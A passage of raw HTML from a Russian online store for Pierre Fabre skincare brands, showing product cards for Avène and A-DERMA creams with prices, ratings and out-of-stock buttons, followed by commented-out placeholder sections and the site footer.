        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/60a/euveic0xbkfzsi8lbypq1mo3dpb1hnw4/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/60a/euveic0xbkfzsi8lbypq1mo3dpb1hnw4/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7081"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7081/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7081-hl">
                A-DERMA</p>
            <p class="product-card__name">EPITHELIALE</p>
            <p class="product-card__name-desc">Защитный восстанавливающий крем</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7081/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7081/?referer=%2Fcatalog%2Flitso_tip-kozhi_sukhaya-i-obezvozhennaya-330%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_sukhaya-i-obezvozhennaya%26SECTION_ID%3D330"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;540 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-531 product-card--profile products-list__item catalog__product-card"
    id="card-531" aria-labelledby="product-card-card-531-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/531/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e7b/224_224_0/C002721.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e7b/224_224_0/C002721.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e7b/224_224_0/C002721.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="531"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/531/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-531-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">COLD</p>
            <p class="product-card__name-desc">Колд-Крем</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/531/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/531/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    32&nbsp;отзыва
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">100 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;780 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-532 product-card--profile products-list__item catalog__product-card"
    id="card-532" aria-labelledby="product-card-card-532-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/532/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/673/224_224_0/C002731.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/673/224_224_0/C002731.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/673/224_224_0/C002731.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="532"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/532/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-532-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">COLD</p>
            <p class="product-card__name-desc">Колд-Крем</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/532/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/532/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    32&nbsp;отзыва
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;110 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-638 product-card--profile products-list__item catalog__product-card"
    id="card-638" aria-labelledby="product-card-card-638-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/638/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/060/224_224_0/C57094.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/060/224_224_0/C57094.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/060/224_224_0/C57094.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="638"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/638/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-638-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">COLD</p>
            <p class="product-card__name-desc">Стик для губ</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/638/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/638/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    24&nbsp;отзыва
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">4 г</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">681 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-4805 product-card--profile products-list__item catalog__product-card"
    id="card-4805" aria-labelledby="product-card-card-4805-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie/4805/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/954/224_224_0/C860721.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/954/224_224_0/C860721.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/954/224_224_0/C860721.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="4805"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie/4805/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-4805-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">HYDRANCE</p>
            <p class="product-card__name-desc">Питательный тонирующий крем SPF30</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie/4805/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie/4805/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    15&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">3&nbsp;040 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn" type="button" title="Нет в наличии">Нет&nbsp;в&nbsp;наличии</button>
                    </div>
            </div>
</div>

    
                    </div>

                            </div>
        </section>


    <!-- <section class="catalog__section catalog__diagnostics-section">
    <div class="container">
        <div class="diagnostics-preview diagnostics-preview--diagnostics

catalog__diagnostics" id="diagnostics"
aria-labelledby="diagnostics-preview-diagnostics-hl">
    <p class="diagnostics-preview__title" id="diagnostics-preview-diagnostics-hl">Диагностика кожи</p>

    <p class="diagnostics-preview__desc">Подберите индивидуальную программу ухода за кожей, которая идеально подойдет именно вам!</p>

    <div class="diagnostics-preview__box">
            <div class="diagnostics-preview__question">Привет, пройдите короткий тест. Кто вы?</div>

            <div class="diagnostics-preview__answer">
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-sex-1" name="choice-diagnostics" type="radio" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--woman_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-woman_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Женщина</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-sex-2" name="choice-diagnostics" type="radio" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--man_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-man_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Мужчина</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
            </div>

            <div class="diagnostics-preview__question">Вам нужна косметика для</div>

            <div class="diagnostics-preview__answer">
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-1" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--face_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-face_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Лица</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-2" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--body_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-body_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Тела</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-3" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--hair_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-hair_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Волос</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-4" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--hand_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-hand_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Рук</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
            </div>
    </div>

    <div class="diagnostics-preview__btn-container">
        <a href="javascript:;" class="btn btn--black diagnostics-preview__btn">Продолжить</a>
    </div>
</div>

    </div>
</section>
 -->
    <!-- <section class="catalog__section catalog__articles-section">
    <div class="container">
        <h2 class="catalog__articles-list-title">Новости и&nbsp;советы</h2>

        <div class="articles-list catalog__articles-list">
            <div class="article-card article-card--article-1

" id="article-1"
aria-labelledby="article-card-article-1-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Читать дальше">
                <h4 class="article-card__title">Профессиональная косметика Klorane (Франция)</h4>
                <p class="article-card__text">Клоран — это шампуни и средства для ухода за волосами, уход за лицом lorem ipsum dolor</p>
                <div class="btn btn--blue">Читать дальше</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Новинка</div>
            <div class="article-card__date">04.11.2018</div>
        </div>
    </div>
</div>

            <div class="article-card article-card--article-2

" id="article-2"
aria-labelledby="article-card-article-2-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Смотреть видео">
                <h4 class="article-card__title">Профессиональная косметика для лица</h4>
                <p class="article-card__text">Чтобы сохранить здоровье своей кожи и наполнить ее витаминами, используйте средства по уходу за лицом lorem ipsum dolor</p>
                <div class="btn btn--blue">Смотреть видео</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Видео</div>
            <div class="article-card__date">02.11.2018</div>
        </div>
    </div>
</div>

            <div class="article-card article-card--article-3

" id="article-3"
aria-labelledby="article-card-article-3-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Читать дальше">
                <h4 class="article-card__title">натуральные Средства для ухода за лицом</h4>
                <p class="article-card__text">Органическая косметика для лица предаст свежесть и упругость вашей коже. Косметические средства... lorem ipsum dolor</p>
                <div class="btn btn--blue">Читать дальше</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Обзор</div>
            <div class="article-card__date">24.10.2018</div>
        </div>
    </div>
</div>

        </div>
    </div>
</section>
 -->


        <div class="catalog__scroll-to-top container">
            <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

        </div>

    </div>
</form>
</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
